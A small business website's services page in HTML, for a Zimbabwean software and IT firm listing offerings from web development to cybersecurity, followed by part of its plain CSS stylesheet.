

<file: services.html>
<!DOCTYPE html>
<html lang="en">
<head>
   
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
  
    <title>Our Services - Droom Dazlean Solutions | Software Mobile IoT Cloud AI Harare</title>
    <meta name="description" content="Droom Dazlean Solutions Services - Custom software, mobile apps, IoT, cloud, AI, cybersecurity in Chitungwiza Harare. WhatsApp: https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa Facebook: https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/">
    <link rel="canonical" href="https://www.droomdazlean.com/services.html">
    <link rel="manifest" href="manifest.json">
    
 
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Droom Dazlean Solutions",
      "url": "https://www.droomdazlean.com/services.html",
      "telephone": "+263787702386",
      "email": "droomdazlean@gmail.com",
      "sameAs": ["https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/","https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa"]
    }
    </script>
    
    <link rel="icon" type="image/jpeg" href="droomdazleansolutions.logo.jpg">
    <link rel="stylesheet" href="css.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
   
    <nav class="navbar">
        <div class="container nav-container">
            <div class="logo">
                <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                <span>Droom Dazlean Solutions</span>
            </div>
            <div class="nav-toggle" id="navToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html">Home</a></li>
                <li><a href="services.html" class="active">Services</a></li>
                <li><a href="about.html">About</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </div>
    </nav>


    <section class="hero hero-small" id="hero">
        <div class="hero-overlay"></div>
        <div class="container hero-content">
            <h1 class="fade-in">Our Premium Services</h1>
            <p class="fade-in-delay">Comprehensive technology solutions tailored to meet your unique business challenges and drive sustainable growth</p>
        </div>
    </section>


    <section class="services-full">
        <div class="container">
            <div class="services-detailed">
             
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-code"></i>
                    </div>
                    <div class="service-content">
                        <h3>Custom Software Development</h3>
                        <p>Tailored applications built to solve your unique business challenges with scalable, maintainable, and high-performance code. We develop enterprise-grade solutions that streamline operations, improve productivity, and provide measurable ROI.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Enterprise Application Development</li>
                            <li><i class="fas fa-check"></i> Legacy System Modernization</li>
                            <li><i class="fas fa-check"></i> API Integration & Development</li>
                            <li><i class="fas fa-check"></i> Microservices Architecture</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>

    
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-mobile-alt"></i>
                    </div>
                    <div class="service-content">
                        <h3>Mobile App Development</h3>
                        <p>Native and cross-platform mobile solutions that deliver exceptional user experiences on iOS and Android devices. From concept to deployment, we create apps that users love and that drive business results.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> iOS & Android Native Apps</li>
                            <li><i class="fas fa-check"></i> Cross-Platform Development</li>
                            <li><i class="fas fa-check"></i> App Store Optimization</li>
                            <li><i class="fas fa-check"></i> Mobile UI/UX Design</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>

             
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-globe"></i>
                    </div>
                    <div class="service-content">
                        <h3>Web Development</h3>
                        <p>Modern, responsive websites and web applications that engage users and drive conversions with stunning design. We build fast, secure, and SEO-optimized web solutions that help your business grow online.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Responsive Website Design</li>
                            <li><i class="fas fa-check"></i> E-Commerce Solutions</li>
                            <li><i class="fas fa-check"></i> Progressive Web Apps</li>
                            <li><i class="fas fa-check"></i> CMS Development</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>

          
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-network-wired"></i>
                    </div>
                    <div class="service-content">
                        <h3>IoT Solutions</h3>
                        <p>Internet of Things implementations connecting devices, sensors, and systems for smart automation and monitoring. Transform your operations with real-time data collection, analysis, and automated decision-making.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> IoT Device Integration</li>
                            <li><i class="fas fa-check"></i> Sensor Network Design</li>
                            <li><i class="fas fa-check"></i> Real-Time Monitoring Systems</li>
                            <li><i class="fas fa-check"></i> Smart Automation Solutions</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>

  
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-cloud"></i>
                    </div>
                    <div class="service-content">
                        <h3>Cloud Solutions</h3>
                        <p>Secure cloud infrastructure, migration services, and management for optimal performance and cost efficiency. We help businesses leverage the power of cloud computing for scalability, reliability, and innovation.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Cloud Migration Strategy</li>
                            <li><i class="fas fa-check"></i> AWS, Azure, Google Cloud</li>
                            <li><i class="fas fa-check"></i> Cloud Security & Compliance</li>
                            <li><i class="fas fa-check"></i> DevOps Implementation</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>

  
                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-brain"></i>
                    </div>
                    <div class="service-content">
                        <h3>AI & Machine Learning</h3>
                        <p>Intelligent automation and predictive analytics to give your business a competitive advantage in the market. We develop AI-powered solutions that learn from data and improve over time.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Predictive Analytics</li>
                            <li><i class="fas fa-check"></i> Natural Language Processing</li>
                            <li><i class="fas fa-check"></i> Computer Vision Solutions</li>
                            <li><i class="fas fa-check"></i> Machine Learning Models</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-shield-alt"></i>
                    </div>
                    <div class="service-content">
                        <h3>Cybersecurity</h3>
                        <p>Comprehensive security solutions to protect your digital assets and ensure compliance with industry standards. We implement multi-layered security strategies to safeguard your business from cyber threats.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Security Audits & Assessments</li>
                            <li><i class="fas fa-check"></i> Penetration Testing</li>
                            <li><i class="fas fa-check"></i> Compliance Management</li>
                            <li><i class="fas fa-check"></i> Incident Response Planning</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-chart-line"></i>
                    </div>
                    <div class="service-content">
                        <h3>Business Intelligence</h3>
                        <p>Data analytics and visualization tools that transform raw data into actionable insights for better decisions. We help you understand your data and use it to drive strategic business outcomes.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Data Warehouse Design</li>
                            <li><i class="fas fa-check"></i> Interactive Dashboards</li>
                            <li><i class="fas fa-check"></i> Reporting Automation</li>
                            <li><i class="fas fa-check"></i> Advanced Analytics</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-lightbulb"></i>
                    </div>
                    <div class="service-content">
                        <h3>IT Consulting</h3>
                        <p>Strategic technology guidance to align your IT infrastructure with business objectives and maximize ROI. Our consultants bring deep expertise to help you make informed technology decisions.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Technology Strategy</li>
                            <li><i class="fas fa-check"></i> Digital Transformation</li>
                            <li><i class="fas fa-check"></i> IT Infrastructure Planning</li>
                            <li><i class="fas fa-check"></i> Process Optimization</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-database"></i>
                    </div>
                    <div class="service-content">
                        <h3>Database Solutions</h3>
                        <p>Optimized database design, management, and maintenance for data integrity, security, and performance. We ensure your data is structured efficiently and accessible when you need it.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> Database Architecture Design</li>
                            <li><i class="fas fa-check"></i> Performance Optimization</li>
                            <li><i class="fas fa-check"></i> Data Migration Services</li>
                            <li><i class="fas fa-check"></i> Backup & Recovery Solutions</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-plug"></i>
                    </div>
                    <div class="service-content">
                        <h3>API Development</h3>
                        <p>Robust REST and GraphQL APIs that enable seamless integration between systems and third-party services. We build secure, scalable APIs that power modern applications and business ecosystems.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> RESTful API Design</li>
                            <li><i class="fas fa-check"></i> GraphQL Implementation</li>
                            <li><i class="fas fa-check"></i> API Documentation</li>
                            <li><i class="fas fa-check"></i> Third-Party Integrations</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>


                <div class="service-detail-card">
                    <div class="service-icon">
                        <i class="fas fa-graduation-cap"></i>
                    </div>
                    <div class="service-content">
                        <h3>Training & Support</h3>
                        <p>Comprehensive training programs and ongoing technical support to maximize your technology investment. We ensure your team is equipped to use and maintain your systems effectively.</p>
                        <ul class="service-features">
                            <li><i class="fas fa-check"></i> User Training Programs</li>
                            <li><i class="fas fa-check"></i> Technical Documentation</li>
                            <li><i class="fas fa-check"></i> 24/7 Technical Support</li>
                            <li><i class="fas fa-check"></i> System Maintenance</li>
                        </ul>
                        <a href="contact.html" class="btn btn-outline">Get Started</a>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="cta">
        <div class="container">
            <h2>Ready to Get Started?</h2>
            <p>Let's discuss which services are right for your business</p>
            <a href="contact.html" class="btn btn-light">Contact Us Today</a>
        </div>
    </section>


    <footer>
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">

                    <div class="footer-logo">
                        <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                        <span>Droom Dazlean Solutions</span>
                    </div>
                    <p>Empowering businesses with innovative technology solutions that drive growth and success. <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener">Facebook</a></p>
                </div>
                <div class="footer-col">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="index.html">Home</a></li>
                        <li><a href="services.html">Services</a></li>
                        <li><a href="about.html">About</a></li>
                        <li><a href="contact.html">Contact</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Our Services</h4>
                    <ul>
                        <li><a href="services.html">Software Development</a></li>
                        <li><a href="services.html">Mobile Apps</a></li>
                        <li><a href="services.html">Cloud Solutions</a></li>
                        <li><a href="services.html">AI & Machine Learning</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Contact Info</h4>

                    <ul class="contact-info">
                        <li><i class="fas fa-map-marker-alt"></i> 28150, Unit L, Chitungwiza</li>
                        <li><i class="fas fa-phone"></i> 
                            <a href="tel:+263787702386" aria-label="Call Droom Dazlean Solutions">+263 78 770 2386</a>
                        </li>
                        <li><i class="fas fa-envelope"></i> 
                            <a href="mailto:droomdazlean@gmail.com?subject=Services%20Inquiry" aria-label="Email Droom Dazlean Solutions">droomdazlean@gmail.com</a>
                        </li>
                    </ul>

                    <div class="social-links">
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Facebook"><i class="fab fa-facebook"></i></a>
                        <a href="https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa" target="_blank" rel="noopener" aria-label="WhatsApp"><i class="fab fa-whatsapp"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Twitter via Facebook"><i class="fab fa-twitter"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="LinkedIn via Facebook"><i class="fab fa-linkedin"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Instagram via Facebook"><i class="fab fa-instagram"></i></a>
                    </div>
                </div>
            </div>

            <div class="footer-bottom">
                <p>&copy; 2025 Droom Dazlean Solutions. All rights reserved. | Crafted with ❤️ for Excellence | <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank">Facebook</a></p>
            </div>
        </div>
    </footer>

    <script src="js.js"></script>
</body>
</html>
</file>
<file: assets/css.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #00008B;
    --dark-blue: #000066;
    --sky-blue: #87CEEB;
    --light-sky: #B0E0E6;
    --pure-white: #FFFFFF;
    --off-white: #F8F9FA;
    --pure-black: #000000;
    --dark-gray: #212529;
    --medium-gray: #6C757D;
    --light-gray: #E9ECEF;
    --success: #28A745;
    --warning: #FFC107;
    --danger: #DC3545;
}
h2{   font-size: 2.5rem;
    margin-bottom: 4.5rem;
    animation: fadeInUp 1s ease;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);text-align:center;}
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    color: var(--dark-gray);
    overflow-x: hidden;
    background: var(--pure-white);
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Navigation */
.navbar {
    background: var(--pure-white);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    transition: all 0.3s ease;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 20px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: var(--primary-blue);
}

.logo img {
    height: 50px;
    width: auto;
    object-fit: contain;
    border-radius: 8px;
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 2rem;
    align-items: center;
}

.nav-menu a {
    text-decoration: none;
    color: var(--dark-gray);
    font-weight: 600;
    transition: color 0.3s ease;
    position: relative;
    padding: 0.5rem 0;
}

.nav-menu a:hover,
.nav-menu a.active {
    color: orange;
}

.nav-menu a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    background: var(--primary-blue);
    transition: width 0.3s ease;
}

.nav-menu a:hover::after,
.nav-menu a.active::after {
    width: 100%;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
    gap: 5px;
    z-index: 1001;
}

.nav-toggle span {
    width: 28px;
    height: 3px;
    background: var(--primary-blue);
    transition: all 0.3s ease;
    border-radius: 2px;
}

/* Hero Section */
.hero {
    margin-top: 77px;
    min-height: 600px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: background-image 1s ease-in-out;
}

.hero-small {
    min-height: 400px;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(0, 0, 139, 0.85), rgba(0, 0, 102, 0.9));
}

.hero-content {
    position: relative;
    z-index: 2;
    text-align: center;
    color: var(--pure-white);
    padding: 2rem;
    max-width: 900px;
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1.5rem;
    animation: fadeInUp 1s ease;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.hero p {
    font-size: 1.4rem;
    margin-bottom: 2rem;
    line-height: 1.8;
    color: var(--pure-white);
}

.hero-buttons {
    display: flex;
    gap: 1.5rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* Buttons */
.btn {
    padding: 14px 35px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-size: 1.05rem;
    font-weight: 600;
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    transition: all 0.3s ease;
}

.btn-primary {
    background: var(--sky-blue);
    color: var(--dark-blue);
    border: 2px solid var(--sky-blue);
}

.btn-primary:hover {
    background: var(--light-sky);
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(135, 206, 235, 0.4);
}

.btn-secondary {
    background: transparent;
    color: var(--pure-white);
    border: 2px solid var(--pure-white);
}

.btn-secondary:hover {
    background: var(--pure-white);
    color: var(--primary-blue);
    transform: translateY(-3px);
}

.btn-outline {
    background: transparent;
    color: var(--primary-blue);
    border: 2px solid var(--primary-blue);
}

.btn-outline:hover {
    background: var(--primary-blue);
    color: var(--pure-white);
    transform: translateY(-3px);
}

.btn-light {
    background: var(--pure-white);
    color: var(--primary-blue);
    border: 2px solid var(--pure-white);
}

.btn-light:hover {
    background: var(--off-white);
    transform: translateY(-3px);
}

.btn-block {
    width: 100%;
    justify-content: center;
}

/* Stats Section */
.stats {
    background: var(--primary-blue);
    color: var(--pure-white);
    padding: 5rem 0;
}

.wave-bg {
    background: var(--dark-blue);
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 3rem;
    text-align: center;
}

.stat-item i {
    font-size: 3.5rem;
    margin-bottom: 1.5rem;
    color: var(--sky-blue);
}

.stat-item h3 {
    font-size: 3.5rem;
    margin-bottom: 0.8rem;
    font-weight: 700;
    color: var(--pure-white);
}

.stat-item p {
    font-size: 1.15rem;
    color: var(--light-sky);
}

/* Section Headers */
.section-header {
    text-align: center;
    margin-bottom: 4rem;
}

.section-header h2 {
    font-size: 2.8rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.section-header p {
    font-size: 1.25rem;
    color: var(--medium-gray);
    max-width: 650px;
    margin: 0 auto;
    line-height: 1.8;
}

/* Main Sections */
.services-preview,
.services-full,
.portfolio,
.testimonials,
.about-intro,
.mission-vision,
.why-choose,
.team,
.contact-section,
.faq-section {
    padding: 5rem 0;
}

/* Services */
.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
    margin-bottom: 3rem;
}

.service-card {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    text-align: center;
    border: 2px solid var(--light-gray);
}

.service-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.service-card i {
    font-size: 3.5rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.service-card h3 {
    font-size: 1.6rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.service-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

.text-center {
    text-align: center;
}

/* Service Details */
.services-detailed {
    display: flex;
    flex-direction: column;
    gap: 3rem;
}

.service-detail-card {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 2.5rem;
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.service-detail-card:hover {
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.service-icon {
    width: 90px;
    height: 90px;
    background: linear-gradient(135deg, var(--primary-blue), var(--dark-blue));
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 0 5px 15px rgba(0, 0, 139, 0.3);
}

.service-icon i {
    font-size: 2.8rem;
    color: var(--pure-white);
}

.service-content h3 {
    font-size: 2rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.service-content p {
    color: var(--medium-gray);
    margin-bottom: 1.8rem;
    line-height: 1.8;
    font-size: 1.05rem;
}

.service-features {
    list-style: none;
    margin-bottom: 1.5rem;
}

.service-features li {
    padding: 0.7rem 0;
    color: var(--dark-gray);
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 1.05rem;
}

.service-features i {
    color: var(--success);
    font-size: 1.3rem;
}

/* Portfolio */
.portfolio {
    background: var(--off-white);
}

.portfolio-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(360px, 1fr));
    gap: 2.5rem;
}

.portfolio-item {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    cursor: pointer;
    height: 380px;
    border: 3px solid var(--light-gray);
}

.portfolio-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.portfolio-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(0, 0, 139, 0.95), rgba(0, 0, 102, 0.95));
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 2.5rem;
    opacity: 0;
    transition: opacity 0.4s ease;
    text-align: center;
    color: var(--pure-white);
}

.portfolio-item:hover .portfolio-overlay {
    opacity: 1;
}

.portfolio-item:hover img {
    transform: scale(1.15);
}

.portfolio-overlay h3 {
    font-size: 2rem;
    margin-bottom: 1.2rem;
    font-weight: 700;
}

.portfolio-overlay p {
    margin-bottom: 1.5rem;
    line-height: 1.8;
    font-size: 1.05rem;
}

.portfolio-tags {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
